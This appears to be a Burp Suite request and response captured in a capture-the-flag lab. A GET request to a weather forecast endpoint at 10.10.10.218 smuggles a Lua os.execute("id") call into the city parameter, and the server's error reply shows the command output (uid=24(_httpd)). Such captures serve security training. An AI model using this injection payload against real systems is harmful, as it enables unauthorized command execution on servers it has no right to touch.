 Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=London')+os.execute("id")+-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sat, 27 Mar 2021 22:01:51 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 91
7
8 {"code": 500,"error": "unknown city: Londonuid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
9